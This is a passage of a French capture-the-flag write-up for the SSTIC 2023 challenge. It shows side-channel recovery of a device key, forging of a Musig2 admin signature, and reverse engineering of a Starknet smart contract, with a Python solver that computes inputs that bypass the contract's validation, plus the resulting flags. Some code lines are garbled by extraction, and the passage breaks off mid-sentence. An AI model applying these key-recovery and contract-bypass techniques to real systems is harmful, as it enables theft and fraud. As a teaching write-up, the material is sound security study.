

Si on observe les valeurs de 420 à 490, on trouve 32 pics répartis uniformément. Pour chaque pic il y a 9 valeurs possibles.



En corrélant les valeurs des masks avec la position des pics des courbes ayant le pic principal en 345, on trouve que les 32 pics nous donnent **la distance de Hamming** (i.e. le nombre de bits différents) pour chacun des 32 octets entre le mask et la clef du device.

(NB : Comme l'énoncé parle d'attaque par faute, on suppose que le pic principal sur les courbes leakage correspond à l'injection de la faute (par exemple un pic de tension), on a une réponse utile uniquement quand la faute se produit à l'emplacement 345).

On peut maintenant écrire le programme python *smem\_getKey.py* (disponible en annexe) pour trouver la valeur de la clef. Pour chacun des 32 pics des courbes 345, on cherche la valeur de l'octet du mask pour lesquel le pic est à 9 (valeur 0.17) (i.e. tous les bits de l'octet du mask sont différent de celui de la clef). L'octet de la clef est le not de la valeur trouvée.

On trouve la clef :

54644250491642f996d1c94a4ac8a8dbec66dd0ba66f0271b4e65d5570026a9b

On vérifie que l'on peut déchiffrer le flag D avec cette clef.

On trouve pour le flag D :

SSTIC{15fb587e4dc04bbb7abb68fc6651f593d6eb0e4fd84bbfa800c6a66043bda86a}

# 8. Level 3 : Starknet blockchain

# 1. Site web Trois Pains Zéro

Pour accéder à la zone d'administration du site web Trois Pains Zéro : https://trois-pains-zero.quatrequ.art/admin/login, il faut entrer la signature Musig2 du message « We hereby authorize an admin session of 5 minutes starting from 2023-05-15 13:12:25.467640+00:00 (nonce: aae9ee3994154d2dc4cb5051343e2982). »



On a obtenu les 4 clefs privées lors de l'étape précédente. On peut calculer la signature Musig2 du message à l'aide du programme *musig2\_signer.py* (disponible en annexe) pour accéder à la page d'achat.

# 2. Block chain starknet



La page d'achat demande de saisir des informations sur un coupon : un identifiant, un code, et des valeurs a et b.

En regardant le code du serveur, on voit que ces informations sont envoyées à un smart contract starknet pour validation.

```
import os
from starknet_py.contract import Contract
import config
import deploy
def get_contract() -> Contract:
   if not os.path.isfile("/tmp/contract_address"):
     deploy.run()
   owner = config.get_owner_account()
   while True:
     with open("/tmp/contract_address", "r") as f:
       contract_address = int(f.read(), 16)
     try:
       contract = Contract.from_address_sync(provider=owner, address=contract_address)
       break
     except:
       # Something's wrong, redeploy and try again
       deploy.run()
       continue
   return contract
```
**def is\_valid(ans: int, code: list[int], a: int, b: int) -> bool:**

```
 contract = get_contract()
 try:
   invocation = contract.functions["validate"].invoke_sync(ans, code, a, b, max_fee=int(1e16))
   invocation.wait_for_acceptance_sync()
   return True
 except Exception as e:
   print(e)
   return False
```
Les smart contract starknet sont écrit avec le langage cairo. Des informations sur le langage cairo et les contrat starknet sont disponibles sur le site :

https://www.cairo-lang.org/docs/hello\_starknet/index.html

On peut installer le package python cairo-lang pour analyser la block chain starknet.

Comme on peut le voir dans les sources du serveur web (config.py), la « block chain » du challenge est disponible via l'URL : "*blockchain.quatre-qu.art*".

La commande *starknet get\_block* permettent de visualiser le contenu d'un bloc de la bloc chain.

```
$ starknet get_block --number 1 --feeder_gateway_url https://blockchain.quatre-qu.art/
{
   "block_hash": "0xb3e80501f73a79bf9559107468fe7665e5132d7709491572b9b161acc55f5e",
   "block_number": 1,
  "gas_price": "0x174876e800",
   "parent_block_hash": "0x0",
   "sequencer_address": "0x3711666a3506c99c9d78c4d4013409a87a962b7a0880a1c24af9fe193dafc01",
   "starknet_version": "0.10.3",
   "state_root": "0000000000000000000000000000000000000000000000000000000000000000",
   "status": "ACCEPTED_ON_L2",
   "timestamp": 1680287345,
   "transaction_receipts": [
     {
       "actual_fee": "0x7ab0da948800",
       "events": [
         {
           "data": [
             "0x4ece2bf9ab3bdb76e689eea5662dc5c07964dc5f00f745972f264df991d8b4d",
             "0x3711666a3506c99c9d78c4d4013409a87a962b7a0880a1c24af9fe193dafc01",
             "0x7ab0da948800",
             "0x0"
           ],
           "from_address": "0x49d36570d4e46f48e99674bd3fcc84644ddd6b96f7c741b1562b82f9e004dc7",
           "keys": [
             "0x99cd8bde557814842a3121e8ddfd433a539b8c9f14bf31ebf108d12e6196e9"
           ]
         }
       ],
       "l2_to_l1_messages": [],
       "transaction_hash": "0x79b6d9b662e777689b776fc76f2e5395147ff7e6967fa6d1b5db2d6ec6db047",
       "transaction_index": 0
    }
   ],
   "transactions": [
\overline{\phantom{a}}
```

```
 "class_hash": "0x1e1a447178291dba24dfe53f03e6beee131b94e16373e824a14597ffc53a981",
       "max_fee": "0x2386f26fc10000",
       "nonce": "0x0",
       "sender_address": "0x4ece2bf9ab3bdb76e689eea5662dc5c07964dc5f00f745972f264df991d8b4d",
       "signature": [
         "0x32202dad85d73cc43aacb73ab2d1acdd82793da19f44d194d9567ada254e67",
         "0x41ea4dae3c4251381c089cb1f1caad8edbf007e3f6c6413a5063dcb55a16ae6"
       ],
       "transaction_hash": "0x79b6d9b662e777689b776fc76f2e5395147ff7e6967fa6d1b5db2d6ec6db047",
       "type": "DECLARE",
       "version": "0x1"
    }
  ]
}
```
Un bloc contient des transactions qui peuvent être de type DECLARE, DEPLOY ou INVOKE.

Les transactions DECLARE permettent d'uploader le code d'un contrat vers la block chain pour déclarer une classe de contrat. (Un contrat est une instance d'une classe de contrat).

Ces classes peuvent être instanciées par les transactions DEPLOY (ou par une transaction INVOKE en appelant la méthode « Constructor » de la classe).

Les transactions INVOKE permettent d'appeler les fonctions d'un contrat.

On peut obtenir le détail d'une transaction avec la commande :

starknet get\_transaction\_traces --hash <transaction\_hash> --feeder\_gateway\_url https://blockchain.quatre-qu.art/

et on peut récupérer le code des contrats avec :

starknet get\_full\_contract --contract\_address <contract\_address> --feeder\_gateway\_url https://blockchain.quatre-qu.art/

Un contrat starknet compilé est un ficher .json qui comporte entre autre une section « abi » avec l'interface publique du contrat.

La block chain du challenge ne comporte que 33 blocs. On va récupérer le code de tous les contrats disponibles sur la bloc chain du challenge pour trouver le contrat appelé par le serveur web.

#### 3. Contrat

### 0x6b0a96cac8fada00f85569b27c0feee4b2fb1923159c6673b0d3c8b5f5a2ceb

Le contrat cherché est déclaré dans le bloc 1 et instancié dans le bloc 2 :

On appel la commande suivante pour obtenir le code du contrat :

starknet get\_full\_contract --contract\_address 0x6b0a96cac8fada00f85569b27c0feee4b2fb1923159c6673b0d3c8b5f5a2ceb -feeder\_gateway\_url https://blockchain.quatre-qu.art/

On a l'abi suivante:

```
 "abi": [
     {
        "inputs": [
\overline{\mathcal{L}} "name": "_owner",
             "type": "felt"
          },
\overline{\mathcal{L}} "name": "_nonce",
             "type": "felt"
          }
        ],
        "name": "constructor",
        "outputs": [],
        "type": "constructor"
     },
     {
        "inputs": [
          {
             "name": "id",
             "type": "felt"
          },
          {
             "name": "code_len",
             "type": "felt"
          },
          {
             "name": "code",
             "type": "felt*"
          },
          {
             "name": "a",
             "type": "felt"
          },
          {
             "name": "b",
             "type": "felt"
          }
       ],
        "name": "validate",
        "outputs": [],
        "type": "function"
     },
     {
        "inputs": [],
        "name": "get_owner",
        "outputs": [
          {
             "name": "account",
             "type": "felt"
          }
       ],
```

```
 "stateMutability": "view",
    "type": "function"
 }
```
Le contrat comporte les fonctions publiques suivantes :

```
get_owner () -> (account : felt)
validate (id : felt, code_len : felt, code : felt*, a : felt, b : felt)
constructor (_owner : felt, _nonce : felt)
```
La trace de la transaction du bloc 2 contient le détail de l'appel du constructeur de la classe :

```
"internal_calls": [
\{ "call_type": "CALL",
                 "calldata": [
                   "0x4ece2bf9ab3bdb76e689eea5662dc5c07964dc5f00f745972f264df991d8b4d",
                   "0x5b65565f4e4fc51283f9b627d5a075d8"
 ],
                 "caller_address": "0x41a78e741e5af2fec34b695679bc6891742439f7afb8484ecd7766661ad02bf",
                 "class_hash": "0x1e1a447178291dba24dfe53f03e6beee131b94e16373e824a14597ffc53a981",
                 "contract_address": "0x6b0a96cac8fada00f85569b27c0feee4b2fb1923159c6673b0d3c8b5f5a2ceb",
                 "entry_point_type": "CONSTRUCTOR",
                 "events": [],
                 "execution_resources": {
                   "builtin_instance_counter": {},
                   "n_memory_holes": 0,
                   "n_steps": 63
\}, \{, \}, \{, \}, \{, \}, \{ "internal_calls": [],
                "messages": [],
                 "result": [],
                 "selector": "0x28ffe4ff0f226a9107253e17a904099aa4f63a02a5621de0576e5aa71bc5194" // Constructor
 }
```
En particulier on a les paramètres d'appel du constructeur lors de l'instanciation de la classe :

0x4ece2bf9ab3bdb76e689eea5662dc5c07964dc5f00f745972f264df991d8b4d : Owner (La clef publique du owner)

0x5b65565f4e4fc51283f9b627d5a075d8 : Nonce.

#### **Reverse engineering du contrat :**

On va utiliser le programme thoth disponible sur https://github.com/FuzzingLabs/thoth pour désassembler et décompiler le code du contrat.

Le pseudo code de la fonction *validate()* est le suivant :

```
/**************************************************************/
```
validate ( int id, int code\_len, int \* code, int a, int b)

(

```
only_owner(); // Check caller == owner
only_once(); // Check Id has never been written in storage
storage_write(id); // Save id in persistent memroy
storage_read(&nonce);
H = Hash(nonce, code_len, code); // First : hash2()
second(H,a,b); // Compare H == (a \ll (128) + b)// Check a <= 0x1000000000000000000000000000 (108 bits)<br>// ASSERT_EQ [AP], [FP-4] * 0x10000000000000000000
                   [AP], [FP-4] * 0x1000000000000000000000000000000000 (128 bits)
id_hash = hash2(nonce, id);
_validate(id_hash, code);
)
```
La fonction *only* owner() vérifie que l'appelant de la fonction est bien le owner dont la clef publique a été donné en paramètre au constructeur.

La fonction *only\_once()* vérifie que l'id passé en paramètre n'a pas déjà été utilisé lors d'un appel précédent à validate. (On ne peut acheter qu'une seule fois un id donné). Les id déjà utilisées sont sauvegardés dans la mémoire non volatile du contrat.

Ensuite la fonction *first(nonce, code\_len, code)* calcule un HashCode sur le nonce et le tableau de valeur code passé en paramètre. La fonction de hachage utilisée est le hash de pedersen.

La fonction *second(H, a, b)* vérifie que a et b sont respectivement les 128 bits de poids fort et de poids faible du H. H ==  $(a \ll (128) + b)$ .

Elle vérifie également que a <0x1000000000000000000000000000. Les 20 bits de poids fort du hash doivent être nul.

Puis elle calcule un hashcode sur le nonce et l'id passé en paramètre *id\_hash = hash2(nonce, id);*

Et enfin elle appel la fonction *\_validate(id\_hash, code)* qui va vérifier la validité du tableau code.





// Function 20

func \_\_main \_\_\_validate{syscall\_ptr : felt\*, pedersen\_ptr : starkware.cairo.common.cairo\_builtins.HashBuiltin\*, range\_check\_ptr : felt}(id\_hash : felt, code : felt\*)



La fonction *j()* écrit en mémoire un bytecode qui dépend des valeurs id hash et du tableau code[0], code[1] et code[2]. Enfin, l'appel *CALL abs [FP]* execute le bytecode qui vient d'être écrit en mémoire.

Le bytecode écrit par la fonction *j()* est le suivant :

```
(PC= 1:284, AP= 1:298, FP= 1:298)
1:284: 0x480680017FFF8000 // ASSERT_EQ [AP], id_hash; ADD AP, 1
1:285: id_hash 
1:286: 0x400680017FFF8000 // ASSERT_EQ [AP], code[0]; 
1:287: code[0] 
1:288: 0x48507FFF7FFF8000 // ASSERT_EQ [AP], [AP-1] * [AP-1]; ADD AP, 1
1:289: 0x484480017FFF8000 // ASSERT_EQ [AP], [AP-1] * 4919 ; ADD AP, 1
1:290: 0x1337
1:291: 0x400680017FFF8000 // ASSERT_EQ [AP], 0x1336; ADD AP, 1
1:292: 0x1336
1:293: 0x484480017FFF8000 // ASSERT_EQ [AP], [AP-1] * code[1] ; ADD AP, 1
1:294: code[1] 
1:295: code[2] * id_hash // Needs to be equal to RET opcode (0x208b7fff7fff7ffe )
```
Les opérations suivantes sont effectuées par ce byte code:

DEFAULT\_PRIME = 2\*\*251 + 17 \* 2\*\*192 + 1

 $code[0] == (id hash * id hash) %$  DEFAULT\_PRIME (code[0] \* 0x1337) \* code[1] (mod DEFAULT\_PRIME) == 0x1336 (code[2] \* id\_hash) (mod DEFAULT\_PRIME) == RET opcode (0x208b7fff7fff7ffe)

Avec le language cairo, les opérations sont effectuées modulo un nombre premier (c'est-à-dire dans un corps de Galois). Le type cairo *felt* signifie « field element » : élément d'un corps.

Le dernier opcode de la fonction est égale au produit de code[2] avec id\_hash. Cette valeur doit être égale à l'opcode de RET pour que la fonction puisse retourner à l'appelant.

#### **Solution**

On peut maintenant écrire un programme python qui va calculer des paramètres qui passent la fonction validate(). (Pour calculer un inverse modulo P, depuis python 3.8 on peut simplement appeler la fonction pow(a,-1,P) ).

NB : Seul les 3 premières valeurs de code sont nécessaires pour la fonction \_validate mais on peut ajouter une 4ème valeur pour trouver un code avec hash dont les 20 bits de poids fort sont à 0 pour n'importe quelle valeur de p id. Si on ne prend que 3 valeurs pour code, le choix de p id est contraint par la condition sur le hash du code.

```
import import fast_pedersen_hash
import sys
DEFAULT_PRIME = 2**251 + 17 * 2**192 + 1
nonce = 0x5b65565f4e4fc51283f9b627d5a075d8
def hash2(a, b):
   res = fast_pedersen_hash.pedersen_hash(a,b)
   return(res)
def Hash(curr, data):
   for x in data:
     curr = hash2(curr, x)
   return(curr)
def get_codes(id_hash):
   code0 = (id_hash * id_hash) % DEFAULT_PRIME
   v = (code0 * 0x1337) % DEFAULT_PRIME
   code1 = (pow(v,-1,DEFAULT_PRIME) * 0x1336) % DEFAULT_PRIME
   code2 = (0x208b7fff7fff7ffe * pow(id_hash,-1,DEFAULT_PRIME))% DEFAULT_PRIME
   return(code0, code1, code2)
def find_sol(p_id):
   id_hash = hash2(nonce, p_id)
   #print("id_hash = 0x%X"%id_hash)
  (c0, c1, c2) = get\_codes(id\_hash)code = list((c0, c1, c2)) H = Hash(nonce, code)
  a = (H>>(16*8))b = H&((1 << (16 * 8)) - 1) return(code, a, b)
def check_a(a):
   return( a <0x1000000000000000000000000000)
def find_sol1(p_id):
   id_hash = hash2(nonce, p_id)
   #print("id_hash = 0x%X"%id_hash)
  (c0, c1, c2) = get\_codes(id\_hash)code = list((c0, c1, c2)) return(code)
def find_sol2(p_id):
code = find sol(p id)
```

```
 code.append(0)
  #cb = 44012 for c4 in range(cb, 65536*16*2):
     if (c4%1000 == 0):
       print(c4)
     code[3]=c4
     H = Hash(nonce, code)
    a = (H) > (16 * 8) if (a < 0x1000000000000000000000000000):
      b = H&((1 << (16 * 8)) - 1) return(code, a, b)
i = 81539
(code, a, b) = find_{sol}(i)print(check_a(a))
#print("%d %d %d %d %d %d %d"%(i, 3, code[0], code[1], code[2], a, b))
#print("0x%x 0x%x 0x%x 0x%x 0x%x 0x%x 0x%x"%(i, 3, code[0], code[1], code[2], a, b))
print("0x%x (0x%x, 0x%x, 0x%x) 0x%x 0x%x"%(i, code[0], code[1], code[2], a, b))
p_id= 88536
(code, a, b) = find sol2(p id)
print("0x%x (0x%x, 0x%x, 0x%x, 0x%x) 0x%x 0x%x"%(p_id, code[0], code[1], code[2], code[3],a, b))
for i in range(65536*16*2):
  (code, a, b) = find_sol(i) if (i%1000 == 0):
     print(i)
   if a <0x1000000000000000000000000000:
     print("Found:%d"%i)
     #print("%d %d %d %d %d %d %d"%(i, 3, code[0], code[1], code[2], a, b))
     print("0x%x (0x%x, 0x%x, 0x%x, 0x%x) 0x%x 0x%x"%(i, code[0], code[1], code[2], a, b))
     break
```
#### On trouve les valeurs suivantes qui fonctionnent :

 $Id = 0x13e83$ code = (0x4844774c5d4def639491bbdbb4962b5d1dfd33593c26682eae5d8928ecb766c, 0x37e143cbe5c4a737ca6784fb319104bd1134a09630dafc49ad6abde9c2c6fcc, 0x210c86593df6c5122a50bb3d5704369eae3a117f00761d40c876e4568b906f4) a = 0x2e066e5c45236d31aafb5cdda93 b = 0xdf9ab7b2016f09c6b5529a7a1507b23

 $id = 0x145d9$ 

code = (0x48f4bfcba8298cfdff78f74eaf3b6726365552363e76455609af2c33dc90eb0, 0x1e3e65ce845ca34d494926b4af817688a34ee87dd9bf95d9e5289bb844e384e, 0x5a9b211d8e25dc9e72fff8358fb1051415e686334cf4dce46a7225578b42885) a = 0x8194526a179ecda3022f8827b62 b = 0x815fb8bb0f43460cee87bf15901fcdc4

 $id = 0x159d8$ 

code = (0x3c6f525c0fa440e52cba1e24bfc24e00c8ebbc69d058baca7c2f39815932bce, 0x1fb782546883b4f319e754bd5921e107a2b9db9d535e2cd2c77a354b237ead2, 0x24d3629d876bf3aa4cba5237bfbff9f1ebc2e7bd1c4e6c6a4788080f5cc49e1, 0xabec) a = 0x9c8501e446fc3485d4ecd7c321e b = 0xca42770d2db5ec618c00544c0dc62945

NB : Une valeur d'id n'est utilisable qu'une seule fois. On ne peut plus revalider une deuxième fois avec la même valeur !

On obtient la page finale du challenge :



On obtient le flag du niveau 3 :

SSTIC{408656932b4982e58600bc58c73ee09c9ceb170325de207fabc73801fbf67f0f}

# 9. Final

On obtient un fichier captcha qui contient 24 images au format png. Ces images constituent les pièces d'un puzzle.

En utilisant Gimp et en chargeant les images png comme calques, on peut reconstituer le puzzle pour obtenir l'adresse finale :

